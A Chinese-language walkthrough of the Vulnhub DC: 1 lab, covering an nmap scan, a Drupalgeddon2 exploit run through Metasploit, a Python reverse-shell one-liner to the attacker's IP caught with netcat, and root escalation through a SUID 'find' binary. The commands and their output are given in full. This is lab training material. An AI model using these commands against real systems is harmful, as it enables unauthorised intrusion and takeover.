[Vulnhub] DC: 1
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.6
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-01 09:17 CST
Nmap scan report for dc-1 (192.168.10.6)
Host is up (0.00035s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
| 1024 c4d659e6774c227a961660678b42488f (DSA)
| 2048 1182fe534edc5b327f446482757dd0a0 (RSA)
|_ 256 3daa985c87afea84b823688db9055fd8 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44080/tcp6 status
| 100024 1 52253/udp6 status
| 100024 1 53476/udp status
|_ 100024 1 57096/tcp status
57096/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:D5:31:59 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.76 seconds
根据题目的描述,关键点肯定在 80 端口上的 Drupal CMS,直接看 Web

盲猜要利用 CMS 的漏洞,需要先找到 CMS 的版本。之前 nmap 扫描的时候就已经扫描出了几个可疑文件
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.2.22 (Debian)
已经知道大版本是 Drupal 7 了。百度一下,得知 Drupal 的版本号存在 /CHANGELOG.txt 文件中,可惜 404 了

还是先搜搜现有的漏洞吧

0 试了下用不了,试试 1
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS http://192.168.10.6/
RHOSTS => http://192.168.10.6/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.10.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.10.6
[*] Meterpreter session 1 opened (192.168.10.5:4444 -> 192.168.10.6:36345) at 2023-03-01 09:30:59 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
040755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
成功了。按期望解法肯定是在这里顺着 flag1.txt 找线索,但我直接一个反弹 Shell
meterpreter > shell
Process 3204 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
which python
/usr/bin/python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.5",5000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
在攻击机上接收到了反弹过来的 Shell
┌──(root㉿azwhikaru)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.6] 48774
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
whoami
www-data
$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
先看家目录
$ ls /home
ls /home
flag4
$ cat /home/flag4
cat /home/flag4
cat: /home/flag4: Is a directory
$ cd /home/flag4
cd /home/flag4
$ ls -al
ls -al
total 28
drwxr-xr-x 2 flag4 flag4 4096 Feb 19 2019 .
drwxr-xr-x 3 root root 4096 Feb 19 2019 ..
-rw------- 1 flag4 flag4 28 Feb 19 2019 .bash_history
-rw-r--r-- 1 flag4 flag4 220 Feb 19 2019 .bash_logout
-rw-r--r-- 1 flag4 flag4 3392 Feb 19 2019 .bashrc
-rw-r--r-- 1 flag4 flag4 675 Feb 19 2019 .profile
-rw-r--r-- 1 flag4 flag4 125 Feb 19 2019 flag4.txt
发现了一个叫做 flag4 的用户,用户文件夹里还有个 flag4.txt。看来直接反弹 Shell 是对的,直接绕过了期望解法的 3 个步骤。不过没发现 flag,那么这个家目录也没什么用了。继续尝试提权,搜索有特权的命令
$ find / -perm -4000
find / -perm -4000
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
发现 find 命令也是有特权的,直接用 命令 提权,成功获得 flag
$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
0x02 总结
题目比较简单,作者在描述里写了
There are five flags in total, but the ultimate goal is to find and read the flag in root's home directory. You don't even need to be root to do this, however, you will require root privileges.
思路影响解法


